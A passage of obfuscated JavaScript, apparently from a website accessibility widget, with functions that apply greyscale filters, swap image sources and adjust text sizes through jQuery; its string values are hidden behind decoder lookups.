_0x5303c2(_0x3efeb4);},'vsiEf':_0x4bfb94(0x283b)+_0x4bfb94(0xb01)+_0x4bfb94(0x914),'ISiGy':_0x4bfb94(0x2325)+_0x4bfb94(0x2a54)+_0x4bfb94(0x3181)+_0x4bfb94(0x2f9f),'qTHfS':function(_0x47f3b0,_0x26f4bb){return _0x47f3b0(_0x26f4bb);},'zrzvD':_0x4bfb94(0x68f)+_0x4bfb94(0xc89)+_0x4bfb94(0x23b8)+_0x4bfb94(0xb0e)+_0x4bfb94(0x30fc)+_0x4bfb94(0x2fed)};_0x80f235[_0x4bfb94(0x275)]($,_0x80f235[_0x4bfb94(0x8d4)])[_0x4bfb94(0x1ddc)](_0x80f235[_0x4bfb94(0x1a70)]),_0x80f235[_0x4bfb94(0x3103)]($,_0x80f235[_0x4bfb94(0x8d4)])[_0x4bfb94(0x2eca)](_0x80f235[_0x4bfb94(0x1419)])[_0x4bfb94(0x1ddc)](_0x80f235[_0x4bfb94(0x955)]),_0x80f235[_0x4bfb94(0x1785)]($,_0x80f235[_0x4bfb94(0x1b89)])[_0x4bfb94(0x120b)](function(_0x93a961,_0x3fbd3f){var _0x5c2500=_0x4bfb94,_0x45ef93=_0x3fbd3f[_0x5c2500(0x1f8f)][_0x5c2500(0x316e)];_0x45ef93[_0x5c2500(0x2d6)](_0x80f235[_0x5c2500(0x76a)])&&(_0x3fbd3f[_0x5c2500(0x1f8f)]=_0x80f235[_0x5c2500(0x24e)]);});}function load_active_grey_scale_v2(){var _0x366238=_0x5ce82f,_0x1360fe={'rnZSa':_0x366238(0x2b10)+_0x366238(0x297c),'xLNBD':function(_0x4ed77b,_0x3e7b04){return _0x4ed77b(_0x3e7b04);},'jsbCh':_0x366238(0x7f8),'SQhWL':_0x366238(0x56c)+_0x366238(0x32f0)+_0x366238(0xd42)+_0x366238(0x33fd)+_0x366238(0x2587),'VzYel':function(_0x5c6035,_0x4ae7f8,_0x4b2b88,_0x53e96b){return _0x5c6035(_0x4ae7f8,_0x4b2b88,_0x53e96b);},'XGvly':_0x366238(0x2a7)+_0x366238(0x2c42)+_0x366238(0x1930)+_0x366238(0x21f8),'EMJQx':_0x366238(0x2c24)+_0x366238(0x171d),'TEeiZ':_0x366238(0x284e),'SqqeT':function(_0x355328,_0x2242d3){return _0x355328==_0x2242d3;},'hgoSg':function(_0x8cfd0a,_0x4bc8ca){return _0x8cfd0a==_0x4bc8ca;},'Xmukm':_0x366238(0x2c24)+_0x366238(0x2405),'vOCvw':_0x366238(0xde0),'RgQSG':_0x366238(0x95f)+_0x366238(0x16dd)+_0x366238(0x2259),'tYmne':_0x366238(0x95f)+_0x366238(0x16dd)+_0x366238(0xf7e)+_0x366238(0x694)+_0x366238(0x2efe)+_0x366238(0x1d3d)+'_4','eEQnO':_0x366238(0x95f)+_0x366238(0x16dd)+_0x366238(0x32f4),'bNEvw':_0x366238(0x95f)+_0x366238(0x16dd)+_0x366238(0x129d)+_0x366238(0x694)+_0x366238(0x2efe)+_0x366238(0x1d3d)+'_1','rOOtn':_0x366238(0x95f)+_0x366238(0x16dd)+_0x366238(0x35ed),'UhuXH':_0x366238(0x95f)+_0x366238(0x16dd)+_0x366238(0x142e)+_0x366238(0x694)+_0x366238(0x2efe)+_0x366238(0x1d3d)+'_3','aRYUP':_0x366238(0x95f)+_0x366238(0x16dd)+_0x366238(0x1015),'diccc':_0x366238(0x95f)+_0x366238(0x16dd)+_0x366238(0x8da)+_0x366238(0x694)+_0x366238(0x2efe)+_0x366238(0x1d3d)+'_2','MXqJp':_0x366238(0x2b7b)+_0x366238(0xbb5)+_0x366238(0x269d),'KopKQ':_0x366238(0x2bf3)+_0x366238(0x2608),'vMMKM':_0x366238(0x56c)+_0x366238(0x1913),'vCXKu':_0x366238(0x2325)+_0x366238(0x20e)+_0x366238(0x38d7),'pzHVr':function(_0x1f6ff5,_0x547777){return _0x1f6ff5(_0x547777);},'TYPdU':_0x366238(0x283b)+_0x366238(0xb01)+_0x366238(0x914),'GkeAD':_0x366238(0x2325)+_0x366238(0x2a54)+_0x366238(0x3181)+_0x366238(0x2f9f)},_0x4636dc=_0x1360fe[_0x366238(0x1d89)][_0x366238(0xb13)]('|'),_0x42c049=0x9d4+-0x618+0x2*-0x1de;while(!![]){switch(_0x4636dc[_0x42c049++]){case'0':_0x1360fe[_0x366238(0x2542)]($,_0x1360fe[_0x366238(0x1a74)])[_0x366238(0x1a1e)]({'filter':_0x366238(0x32d2)+')'});continue;case'1':_0x1360fe[_0x366238(0x2542)]($,_0x1360fe[_0x366238(0x1434)])[_0x366238(0x120b)](function(_0x572d68,_0x25c53c){var _0x68f193=_0x366238,_0x47e7c4=_0x36af57[_0x68f193(0x3355)][_0x68f193(0xb13)]('|'),_0x27d3da=0x5*0x5bb+0x15c0+0x10cd*-0x3;while(!![]){switch(_0x47e7c4[_0x27d3da++]){case'0':var _0x3c7335=_0x25c53c[_0x68f193(0x1f8f)][_0x68f193(0x316e)];continue;case'1':_0x3c7335[_0x68f193(0x2d6)](_0x36af57[_0x68f193(0x33b1)])&&(_0x25c53c[_0x68f193(0x1f8f)]=_0x36af57[_0x68f193(0x1871)]);continue;case'2':_0x3c7335[_0x68f193(0x2d6)](_0x36af57[_0x68f193(0x28e1)])&&(_0x25c53c[_0x68f193(0x1f8f)]=_0x36af57[_0x68f193(0x80f)]);continue;case'3':_0x3c7335[_0x68f193(0x2d6)](_0x36af57[_0x68f193(0x27de)])&&(_0x25c53c[_0x68f193(0x1f8f)]=_0x36af57[_0x68f193(0xe7e)]);continue;case'4':_0x3c7335[_0x68f193(0x2d6)](_0x36af57[_0x68f193(0x12e4)])&&(_0x25c53c[_0x68f193(0x1f8f)]=_0x36af57[_0x68f193(0x2638)]);continue;}break;}});continue;case'2':_0x1360fe[_0x366238(0x1b4)](strip_loading_v3,_0x1360fe[_0x366238(0x3554)],_0x1360fe[_0x366238(0x1722)],_0x1360fe[_0x366238(0x38f5)]);continue;case'3':_0x1360fe[_0x366238(0x96a)](action_contrash_widget[_0x366238(0x1425)],-0x990+-0x241a+0x2dab)&&_0x1360fe[_0x366238(0x3a1f)](action_grey_scale_widget[_0x366238(0x1425)],0x10ed+-0x92*0x1d+-0xb*0x9)&&_0x1360fe[_0x366238(0x2542)](action_warna_kode_1,_0x1360fe[_0x366238(0x38f5)]);continue;case'4':_0x1360fe[_0x366238(0x1b4)](strip_loading_v3,_0x1360fe[_0x366238(0x3554)],_0x1360fe[_0x366238(0x1f4e)],_0x1360fe[_0x366238(0x38f5)]);continue;case'5':var _0x36af57={'BtMYO':_0x1360fe[_0x366238(0x5df)],'MnEZC':_0x1360fe[_0x366238(0x1427)],'QdJEd':_0x1360fe[_0x366238(0x1814)],'HOkdS':_0x1360fe[_0x366238(0x2f2b)],'SSdEw':_0x1360fe[_0x366238(0x2f5f)],'cfLUu':_0x1360fe[_0x366238(0x1f08)],'NllxT':_0x1360fe[_0x366238(0x184d)],'sLOSg':_0x1360fe[_0x366238(0x441)],'xDYzH':_0x1360fe[_0x366238(0x635)]};continue;case'6':_0x1360fe[_0x366238(0x2542)]($,_0x1360fe[_0x366238(0x3462)])[_0x366238(0x217c)](_0x1360fe[_0x366238(0x10a5)]);continue;case'7':_0x1360fe[_0x366238(0x2542)]($,_0x1360fe[_0x366238(0xe7d)])[_0x366238(0x1ddc)](_0x1360fe[_0x366238(0x17e2)]);continue;case'8':_0x1360fe[_0x366238(0x3035)]($,_0x1360fe[_0x366238(0xe7d)])[_0x366238(0x2eca)](_0x1360fe[_0x366238(0x1c0a)])[_0x366238(0x1ddc)](_0x1360fe[_0x366238(0x22fe)]);continue;}break;}}function load_active_grey_scale_v3(){var _0x54a238=_0x5ce82f,_0x41e7cf={'YzAeJ':_0x54a238(0x2ed9)+_0x54a238(0x15cf),'KshTF':function(_0x55ea74,_0x1f3b42){return _0x55ea74(_0x1f3b42);},'DihpG':_0x54a238(0x7f8),'UKnef':_0x54a238(0x56c)+_0x54a238(0x1913),'PxfJC':_0x54a238(0x2325)+_0x54a238(0x20e)+_0x54a238(0x38d7),'aytNR':_0x54a238(0x2b7b)+_0x54a238(0xbb5)+_0x54a238(0x269d),'olonl':_0x54a238(0x3990),'aMeXE':function(_0x4e5b34,_0x5028cc){return _0x4e5b34==_0x5028cc;},'oCbST':_0x54a238(0x284e),'iYfGy':function(_0x49f670,_0x582a71,_0x15ecfd,_0x444050){return _0x49f670(_0x582a71,_0x15ecfd,_0x444050);},'aqdAQ':_0x54a238(0x2a7)+_0x54a238(0x2c42)+_0x54a238(0x1930)+_0x54a238(0x21f8),'eidks':_0x54a238(0x2c24)+_0x54a238(0x171d),'QiNMx':_0x54a238(0x56c)+_0x54a238(0x32f0)+_0x54a238(0xd42)+_0x54a238(0x33fd)+_0x54a238(0x2587),'mequZ':_0x54a238(0x30c9),'GyCKe':_0x54a238(0x95f)+_0x54a238(0x16dd)+_0x54a238(0x35ed),'WeOnb':_0x54a238(0x95f)+_0x54a238(0x16dd)+_0x54a238(0x142e)+_0x54a238(0x694)+_0x54a238(0x2efe)+_0x54a238(0x1d3d)+'_3','gbgGU':_0x54a238(0x95f)+_0x54a238(0x16dd)+_0x54a238(0x32f4),'iAvRz':_0x54a238(0x95f)+_0x54a238(0x16dd)+_0x54a238(0x129d)+_0x54a238(0x694)+_0x54a238(0x2efe)+_0x54a238(0x1d3d)+'_1','LTsYD':_0x54a238(0x95f)+_0x54a238(0x16dd)+_0x54a238(0x1015),'CEnuV':_0x54a238(0x95f)+_0x54a238(0x16dd)+_0x54a238(0x8da)+_0x54a238(0x694)+_0x54a238(0x2efe)+_0x54a238(0x1d3d)+'_2','iqoOS':_0x54a238(0x95f)+_0x54a238(0x16dd)+_0x54a238(0x2259),'sjlsn':_0x54a238(0x95f)+_0x54a238(0x16dd)+_0x54a238(0xf7e)+_0x54a238(0x694)+_0x54a238(0x2efe)+_0x54a238(0x1d3d)+'_4','JcAEz':function(_0x107e8f,_0x49cdef,_0x353d5f,_0x5e0912){return _0x107e8f(_0x49cdef,_0x353d5f,_0x5e0912);},'FSwPX':_0x54a238(0x2c24)+_0x54a238(0x1a27),'yEJHk':function(_0x5b13c6,_0x960ea7){return _0x5b13c6(_0x960ea7);},'lsRHq':_0x54a238(0x283b)+_0x54a238(0xb01)+_0x54a238(0x914),'MHZkX':_0x54a238(0x2325)+_0x54a238(0x2a54)+_0x54a238(0x3181)+_0x54a238(0x2f9f),'Drbdr':function(_0x2a1e66,_0x1247b1,_0x2d43a4,_0x5ce2fb){return _0x2a1e66(_0x1247b1,_0x2d43a4,_0x5ce2fb);},'bnKcl':_0x54a238(0x2c24)+_0x54a238(0x2405)},_0x35b724=_0x41e7cf[_0x54a238(0x2180)][_0x54a238(0xb13)]('|'),_0x2705a8=0x1*-0x12da+0x760+-0xe2*-0xd;while(!![]){switch(_0x35b724[_0x2705a8++]){case'0':_0x41e7cf[_0x54a238(0x1242)]($,_0x41e7cf[_0x54a238(0x467)])[_0x54a238(0x1a1e)]({'filter':_0x54a238(0x39e3)+_0x54a238(0x124b)});continue;case'1':_0x41e7cf[_0x54a238(0x1242)]($,_0x41e7cf[_0x54a238(0x1fa4)])[_0x54a238(0x1ddc)](_0x41e7cf[_0x54a238(0x656)]);continue;case'2':_0x41e7cf[_0x54a238(0x1242)]($,_0x41e7cf[_0x54a238(0x2269)])[_0x54a238(0x217c)](_0x41e7cf[_0x54a238(0x3272)]);continue;case'3':_0x41e7cf[_0x54a238(0x37e6)](action_contrash_widget[_0x54a238(0x1425)],0x9f7+0xe08*0x2+0x2*-0x1303)&&_0x41e7cf[_0x54a238(0x37e6)](action_grey_scale_widget[_0x54a238(0x1425)],0x130b+-0x264d+0x1342)&&_0x41e7cf[_0x54a238(0x1242)](action_warna_kode_1,_0x41e7cf[_0x54a238(0x244f)]);continue;case'4':_0x41e7cf[_0x54a238(0x125f)](strip_loading_v3,_0x41e7cf[_0x54a238(0x15ae)],_0x41e7cf[_0x54a238(0x2629)],_0x41e7cf[_0x54a238(0x244f)]);continue;case'5':_0x41e7cf[_0x54a238(0x1242)]($,_0x41e7cf[_0x54a238(0x134b)])[_0x54a238(0x120b)](function(_0x3f2678,_0x266221){var _0x4ec105=_0x54a238,_0x1deac7=_0x4d5f91[_0x4ec105(0x6ad)][_0x4ec105(0xb13)]('|'),_0x3c1cdd=0x19f*0x1+-0x32*-0xa1+-0x2111;while(!![]){switch(_0x1deac7[_0x3c1cdd++]){case'0':_0x1661c3[_0x4ec105(0x2d6)](_0x4d5f91[_0x4ec105(0x12a9)])&&(_0x266221[_0x4ec105(0x1f8f)]=_0x4d5f91[_0x4ec105(0x2037)]);continue;case'1':_0x1661c3[_0x4ec105(0x2d6)](_0x4d5f91[_0x4ec105(0x1fe1)])&&(_0x266221[_0x4ec105(0x1f8f)]=_0x4d5f91[_0x4ec105(0x96e)]);continue;case'2':_0x1661c3[_0x4ec105(0x2d6)](_0x4d5f91[_0x4ec105(0x16d3)])&&(_0x266221[_0x4ec105(0x1f8f)]=_0x4d5f91[_0x4ec105(0x9d3)]);continue;case'3':var _0x1661c3=_0x266221[_0x4ec105(0x1f8f)][_0x4ec105(0x316e)];continue;case'4':_0x1661c3[_0x4ec105(0x2d6)](_0x4d5f91[_0x4ec105(0x2bf6)])&&(_0x266221[_0x4ec105(0x1f8f)]=_0x4d5f91[_0x4ec105(0x32b0)]);continue;}break;}});continue;case'6':var _0x4d5f91={'cPPVX':_0x41e7cf[_0x54a238(0x2b4e)],'mPhlD':_0x41e7cf[_0x54a238(0x1c6)],'HqOWh':_0x41e7cf[_0x54a238(0x20e8)],'hiQUr':_0x41e7cf[_0x54a238(0x44f)],'lEfKa':_0x41e7cf[_0x54a238(0x1f1b)],'aOorJ':_0x41e7cf[_0x54a238(0x602)],'plzWE':_0x41e7cf[_0x54a238(0x29b4)],'wIddj':_0x41e7cf[_0x54a238(0x3479)],'GAWXs':_0x41e7cf[_0x54a238(0x174a)]};continue;case'7':_0x41e7cf[_0x54a238(0x7a3)](strip_loading_v3,_0x41e7cf[_0x54a238(0x15ae)],_0x41e7cf[_0x54a238(0x31f4)],_0x41e7cf[_0x54a238(0x244f)]);continue;case'8':_0x41e7cf[_0x54a238(0x392e)]($,_0x41e7cf[_0x54a238(0x1fa4)])[_0x54a238(0x2eca)](_0x41e7cf[_0x54a238(0xd20)])[_0x54a238(0x1ddc)](_0x41e7cf[_0x54a238(0x456)]);continue;case'9':_0x41e7cf[_0x54a238(0x2808)](strip_loading_v3,_0x41e7cf[_0x54a238(0x15ae)],_0x41e7cf[_0x54a238(0x27d8)],_0x41e7cf[_0x54a238(0x244f)]);continue;}break;}}function load_active_grey_scale(){var _0x3b6ed5=_0x5ce82f,_0x28225b={'diwZR':_0x3b6ed5(0x1926)+_0x3b6ed5(0x3624),'xqsEv':function(_0x5a3dde,_0x4e0546){return _0x5a3dde(_0x4e0546);},'SQrIV':_0x3b6ed5(0x2b7b)+_0x3b6ed5(0xbb5)+_0x3b6ed5(0x269d),'LDoIC':_0x3b6ed5(0xaa8)+_0x3b6ed5(0x13bf),'CKkTA':_0x3b6ed5(0x56c)+_0x3b6ed5(0x32f0)+_0x3b6ed5(0xd42)+_0x3b6ed5(0x33fd)+_0x3b6ed5(0x2587),'zHWSd':_0x3b6ed5(0x56c)+_0x3b6ed5(0x1913),'ERzjx':_0x3b6ed5(0x283b)+_0x3b6ed5(0xb01)+_0x3b6ed5(0x914),'eznTI':_0x3b6ed5(0x2325)+_0x3b6ed5(0x2a54)+_0x3b6ed5(0x3181)+_0x3b6ed5(0x2f9f),'hnnGP':function(_0x1fe8d0,_0x4d5ca7){return _0x1fe8d0==_0x4d5ca7;},'qnyJH':function(_0x5b7aed,_0x409298){return _0x5b7aed(_0x409298);},'fcXkN':_0x3b6ed5(0x284e),'pEFYc':function(_0x10bedd,_0x2f2a94,_0x28eb99,_0x3ed6fc){return _0x10bedd(_0x2f2a94,_0x28eb99,_0x3ed6fc);},'sAGjc':_0x3b6ed5(0x2a7)+_0x3b6ed5(0x2c42)+_0x3b6ed5(0x1930)+_0x3b6ed5(0x21f8),'ahsOl':_0x3b6ed5(0x2c24)+_0x3b6ed5(0x171d),'WuSDV':_0x3b6ed5(0x2318),'RtzNq':_0x3b6ed5(0x95f)+_0x3b6ed5(0x16dd)+_0x3b6ed5(0x1015),'ECYkg':_0x3b6ed5(0x95f)+_0x3b6ed5(0x16dd)+_0x3b6ed5(0x8da)+_0x3b6ed5(0x694)+_0x3b6ed5(0x2efe)+_0x3b6ed5(0x1d3d)+'_2','maHLt':_0x3b6ed5(0x95f)+_0x3b6ed5(0x16dd)+_0x3b6ed5(0x35ed),'CWAze':_0x3b6ed5(0x95f)+_0x3b6ed5(0x16dd)+_0x3b6ed5(0x142e)+_0x3b6ed5(0x694)+_0x3b6ed5(0x2efe)+_0x3b6ed5(0x1d3d)+'_3','uavNw':_0x3b6ed5(0x95f)+_0x3b6ed5(0x16dd)+_0x3b6ed5(0x2259),'xBzKl':_0x3b6ed5(0x95f)+_0x3b6ed5(0x16dd)+_0x3b6ed5(0xf7e)+_0x3b6ed5(0x694)+_0x3b6ed5(0x2efe)+_0x3b6ed5(0x1d3d)+'_4','ZNmim':_0x3b6ed5(0x95f)+_0x3b6ed5(0x16dd)+_0x3b6ed5(0x32f4),'OkiAt':_0x3b6ed5(0x95f)+_0x3b6ed5(0x16dd)+_0x3b6ed5(0x129d)+_0x3b6ed5(0x694)+_0x3b6ed5(0x2efe)+_0x3b6ed5(0x1d3d)+'_1','vLXvP':function(_0x18e113,_0x511831){return _0x18e113(_0x511831);},'edbsg':_0x3b6ed5(0x7f8),'tMYaW':_0x3b6ed5(0x2325)+_0x3b6ed5(0x20e)+_0x3b6ed5(0x38d7)},_0x4a9142=_0x28225b[_0x3b6ed5(0x4a5)][_0x3b6ed5(0xb13)]('|'),_0x465f53=0x2119+0x62f*0x1+-0xc*0x346;while(!![]){switch(_0x4a9142[_0x465f53++]){case'0':_0x28225b[_0x3b6ed5(0x391a)]($,_0x28225b[_0x3b6ed5(0x32c4)])[_0x3b6ed5(0x217c)](_0x28225b[_0x3b6ed5(0x37a4)]);continue;case'1':_0x28225b[_0x3b6ed5(0x391a)]($,_0x28225b[_0x3b6ed5(0x2eeb)])[_0x3b6ed5(0x120b)](function(_0x570e5c,_0x29cbd9){var _0x11cc36=_0x3b6ed5,_0x485f03=_0x23a8e2[_0x11cc36(0x18f6)][_0x11cc36(0xb13)]('|'),_0x30cea2=0x5d1+-0x99e*-0x2+-0x190d;while(!![]){switch(_0x485f03[_0x30cea2++]){case'0':var _0x2d2461=_0x29cbd9[_0x11cc36(0x1f8f)][_0x11cc36(0x316e)];continue;case'1':_0x2d2461[_0x11cc36(0x2d6)](_0x23a8e2[_0x11cc36(0x27c3)])&&(_0x29cbd9[_0x11cc36(0x1f8f)]=_0x23a8e2[_0x11cc36(0x288d)]);continue;case'2':_0x2d2461[_0x11cc36(0x2d6)](_0x23a8e2[_0x11cc36(0x10cb)])&&(_0x29cbd9[_0x11cc36(0x1f8f)]=_0x23a8e2[_0x11cc36(0x2048)]);continue;case'3':_0x2d2461[_0x11cc36(0x2d6)](_0x23a8e2[_0x11cc36(0x26ac)])&&(_0x29cbd9[_0x11cc36(0x1f8f)]=_0x23a8e2[_0x11cc36(0x183d)]);continue;case'4':_0x2d2461[_0x11cc36(0x2d6)](_0x23a8e2[_0x11cc36(0x2710)])&&(_0x29cbd9[_0x11cc36(0x1f8f)]=_0x23a8e2[_0x11cc36(0x2af7)]);continue;}break;}});continue;case'2':_0x28225b[_0x3b6ed5(0x391a)]($,_0x28225b[_0x3b6ed5(0xcbd)])[_0x3b6ed5(0x2eca)](_0x28225b[_0x3b6ed5(0x1d51)])[_0x3b6ed5(0x1ddc)](_0x28225b[_0x3b6ed5(0x21e4)]);continue;case'3':_0x28225b[_0x3b6ed5(0x2247)](action_contrash_widget[_0x3b6ed5(0x1425)],-0x240c+-0x95*-0xf+-0x21a*-0xd)&&_0x28225b[_0x3b6ed5(0x2247)](action_grey_scale_widget[_0x3b6ed5(0x1425)],-0x1065+-0x21a*-0xe+-0xd07)&&_0x28225b[_0x3b6ed5(0x2333)](action_warna_kode_1,_0x28225b[_0x3b6ed5(0x21f3)]);continue;case'4':_0x28225b[_0x3b6ed5(0x2ab8)](strip_loading_v3,_0x28225b[_0x3b6ed5(0xb72)],_0x28225b[_0x3b6ed5(0x25e0)],_0x28225b[_0x3b6ed5(0x21f3)]);continue;case'5':var _0x23a8e2={'BJVGq':_0x28225b[_0x3b6ed5(0x3356)],'omaET':_0x28225b[_0x3b6ed5(0xa28)],'HWyFj':_0x28225b[_0x3b6ed5(0x1e1e)],'PzuoM':_0x28225b[_0x3b6ed5(0x1a38)],'wDmTC':_0x28225b[_0x3b6ed5(0x87f)],'QcPsd':_0x28225b[_0x3b6ed5(0x3607)],'wttsf':_0x28225b[_0x3b6ed5(0x1af0)],'zqSqm':_0x28225b[_0x3b6ed5(0x2778)],'jAfZz':_0x28225b[_0x3b6ed5(0x20f3)]};continue;case'6':_0x28225b[_0x3b6ed5(0x36c7)]($,_0x28225b[_0x3b6ed5(0xb72)])[_0x3b6ed5(0x17a8)]();continue;case'7':_0x28225b[_0x3b6ed5(0x36c7)]($,_0x28225b[_0x3b6ed5(0x2e84)])[_0x3b6ed5(0x1a1e)]({'filter':_0x3b6ed5(0x21a)+_0x3b6ed5(0x2e8)});continue;case'8':_0x28225b[_0x3b6ed5(0x391a)]($,_0x28225b[_0x3b6ed5(0xcbd)])[_0x3b6ed5(0x1ddc)](_0x28225b[_0x3b6ed5(0x36ca)]);continue;}break;}}function load_active_text_kecil(){var _0x36dbaf=_0x5ce82f,_0x2aab85={'LeTuU':_0x36dbaf(0x14b6)+_0x36dbaf(0x2a47),'xBzwK':_0x36dbaf(0x14b6)+_0x36dbaf(0x21d)+_0x36dbaf(0x1a36)+_0x36dbaf(0x3059),'JpION':function(_0x5d5e77,_0x406065){return _0x5d5e77(_0x406065);},'kvWgb':_0x36dbaf(0x18eb)+_0x36dbaf(0x263f)+'t','RZRNa':_0x36dbaf(0x2325)+_0x36dbaf(0x20e)+_0x36dbaf(0x38d7),'AxYFb':function(_0x4e6487,_0x539c8e){return _0x4e6487(_0x539c8e);},'uLhlQ':_0x36dbaf(0x18eb)+_0x36dbaf(0x263f)+_0x36dbaf(0xec8)+_0x36dbaf(0x1719)+_0x36dbaf(0x4c9)+_0x36dbaf(0x3345)};_0x2aab85[_0x36dbaf(0x196c)]($,_0x2aab85[_0x36dbaf(0x125b)])[_0x36dbaf(0x1ddc)](_0x2aab85[_0x36dbaf(0x23cb)]),_0x2aab85[_0x36dbaf(0x38c5)]($,_0x2aab85[_0x36dbaf(0xdcd)])[_0x36dbaf(0x120b)](function(_0x4b6d6e,_0x23ac74){var _0x52de85=_0x36dbaf,_0x1a3f99=_0x23ac74[_0x52de85(0x1f8f)][_0x52de85(0x316e)];_0x1a3f99[_0x52de85(0x2d6)](_0x2aab85[_0x52de85(0x2d07)])&&(_0x23ac74[_0x52de85(0x1f8f)]=_0x2aab85[_0x52de85(0xca3)]);});}function text_kecil_1(){var _0x134e87=_0x5ce82f,_0x3c2ba3={'FEazT':_0x134e87(0x728)+'3','xqIZN':function(_0x29bdf4,_0x39144f){return _0x29bdf4(_0x39144f);},'MqjJZ':function(_0x2b1742,_0x3b163e){return _0x2b1742!=_0x3b163e;},'kthWy':function(_0x214c00,_0x1d934f){return _0x214c00>=_0x1d934f;},'hDKAa':function(_0x3b8703,_0x33f50e){return _0x3b8703+_0x33f50e;},'WwBxE':_0x134e87(0x1b01),'vXMIT':_0x134e87(0xa0a),'BaSoL':function(_0x1a6d97,_0x6d31ca){return _0x1a6d97-_0x6d31ca;},'vsVcD':function(_0x293a95,_0xd1e7f1){return _0x293a95(_0xd1e7f1);},'imTGZ':_0x134e87(0x2491),'uPnHw':function(_0x42a0bc,_0x54505b){return _0x42a0bc(_0x54505b);},'lfwPL':function(_0x1faea9,_0x26397a){return _0x1faea9(_0x26397a);},'NiupJ':_0x134e87(0x2a7)+_0x134e87(0x2c42)+_0x134e87(0x1444)+_0x134e87(0x25bc),'ToUQV':function(_0x5e6ed0,_0xe4ff3,_0x172dec,_0x5672e1){return _0x5e6ed0(_0xe4ff3,_0x172dec,_0x5672e1);},'KLOop':_0x134e87(0x2c24)+_0x134e87(0x171d),'xVQjD':_0x134e87(0x284e),'ezvSl':function(_0x3395ff,_0x513726){return _0x3395ff(_0x513726);},'QKJGB':_0x134e87(0x273)+_0x134e87(0x2b48)+_0x134e87(0x522)+_0x134e87(0x7d3)};_0x3c2ba3[_0x134e87(0xedd)]($,_0x3c2ba3[_0x134e87(0x1646)])[_0x134e87(0x17a8)](),_0x3c2ba3[_0x134e87(0x4d5)](strip_loading_v4,_0x3c2ba3[_0x134e87(0x1646)],_0x3c2ba3[_0x134e87(0x2e8a)],_0x3c2ba3[_0x134e87(0xf01)]),_0x3c2ba3[_0x134e87(0x336a)]($,_0x3c2ba3[_0x134e87(0x2a8a)])[_0x134e87(0x120b)](function(_0x2260b6,_0x54c046){var _0x13866f=_0x134e87,_0x1dbfef=_0x3c2ba3[_0x13866f(0x2ca3)][_0x13866f(0xb13)]('|'),_0x5c48fa=0x18*-0x10+0x79*0x9+0x2c1*-0x1;while(!![]){switch(_0x1dbfef[_0x5c48fa++]){case'0':!_0x3c2ba3[_0x13866f(0x24e4)](isBlank,_0x583a6a)&&_0x3c2ba3[_0x13866f(0x384b)](_0x583a6a,undefined)&&_0x3c2ba3[_0x13866f(0x384b)](_0x583a6a,'')?_0x3c2ba3[_0x13866f(0x13e4)](_0x3a1bd7,0x1fbf+0x2040+-0x3ffb)?_0x583a6a=_0x3c2ba3[_0x13866f(0xeaa)](_0x3a1bd7,'px'):_0x583a6a=_0x3c2ba3[_0x13866f(0xccc)]:_0x583a6a=_0x3c2ba3[_0x13866f(0x3737)];continue;case'1':var _0x3a1bd7=_0x3c2ba3[_0x13866f(0x20ed)](_0x3c2ba3[_0x13866f(0x23fa)](parseInt,_0x3f1343),-0x32c+-0x23a3+0x13*0x20b);continue;case'2':var _0x3f1343=_0x3c2ba3[_0x13866f(0x24e4)]($,_0x54c046)[_0x13866f(0x1a1e)](_0x3c2ba3[_0x13866f(0x3494)]);continue;case'3':_0x3c2ba3[_0x13866f(0x24e4)]($,_0x54c046)[_0x13866f(0x858)+'nt'](_0x3c2ba3[_0x13866f(0x3494)],_0x583a6a);continue;case'4':var _0x583a6a=_0x3f1343;continue;case'5':_0x3c2ba3[_0x13866f(0x3608)]($,_0x54c046)[_0x13866f(0x1a1e)](_0x3c2ba3[_0x13866f(0x3494)],'');continue;}break;}});}function text_kecil_2(){var _0x4ef588=_0x5ce82f,_0x28c6ca={'ZmOSG':_0x4ef588(0xb06),'CWIYq':function(_0x4e33c0,_0x49821a,_0x3d9235,_0x422cd2){return _0x4e33c0(_0x49821a,_0x3d9235,_0x422cd2);},'ZfLBu':_0x4ef588(0x2a7)+_0x4ef588(0x2c42)+_0x4ef588(0x1444)+_0x4ef588(0x25bc),'LJhXU':_0x4ef588(0x2c24)+_0x4ef588(0x2405),'AxQkk':_0x4ef588(0x284e),'bSaAp':_0x4ef588(0x547)+'1','RTsRK':function(_0x41f87d,_0x2b54f2){return _0x41f87d-_0x2b54f2;},'gydeq':function(_0x2b3c7f,_0x15dd50){return _0x2b3c7f(_0x15dd50);},'tQtPR':_0x4ef588(0x2491),'gxwyg':function(_0x2e234a,_0x341df7){return _0x2e234a(_0x341df7);},'mKAmO':function(_0x88f43c,_0x24e484){return _0x88f43c!=_0x24e484;},'nIaxd':function(_0x29cd12,_0x4eafad){return _0x29cd12>=_0x4eafad;},'jiBmd':function(_0x209f69,_0x3dc885){return _0x209f69+_0x3dc885;},'MHDTx':_0x4ef588(0x1b01),'rXzQG':_0x4ef588(0x2811),'DFzZI':function(_0x500075,_0x35683a){return _0x500075(_0x35683a);},'CioXr':_0x4ef588(0x273)+_0x4ef588(0x2b48)+_0x4ef588(0x522)+_0x4ef588(0x7d3),'NIPew':function(_0xfec202,_0x169ccf){return _0xfec202(_0x169ccf);},'fmzAv':_0x4ef588(0x2c24)+_0x4ef588(0x171d)},_0x5767bd=_0x28c6ca[_0x4ef588(0x2330)][_0x4ef588(0xb13)]('|'),_0x412800=0x5*0x685+0x128c+0x3325*-0x1;while(!![]){switch(_0x5767bd[_0x412800++]){case'0':_0x28c6ca[_0x4ef588(0x1e79)](strip_loading_v4,_0x28c6ca[_0x4ef588(0x19cf)],_0x28c6ca[_0x4ef588(0x139b)],_0x28c6ca[_0x4ef588(0xe4d)]);continue;case'1':var _0x28d7e2={'EPtsh':_0x28c6ca[_0x4ef588(0x3887)],'jhGPf':function(_0x5335c4,_0x2c8a14){var _0x3b7061=_0x4ef588;return _0x28c6ca[_0x3b7061(0x15f1)](_0x5335c4,_0x2c8a14);},'NjmpP':function(_0x18dc9f,_0x1c90fb){var _0x3c7d37=_0x4ef588;return _0x28c6ca[_0x3c7d37(0x1eaa)](_0x18dc9f,_0x1c90fb);},'btqOK':function(_0x19491a,_0x5b6837){var _0x321a75=_0x4ef588;return _0x28c6ca[_0x321a75(0x1eaa)](_0x19491a,_0x5b6837);},'sKQIx':_0x28c6ca[_0x4ef588(0x461)],'VCRzB':function(_0x3e5409,_0x40b799){var _0xcd8628=_0x4ef588;return _0x28c6ca[_0xcd8628(0x247c)](_0x3e5409,_0x40b799);},'YGkIj':function(_0x446c42,_0x19979d){var _0x22b4fc=_0x4ef588;return 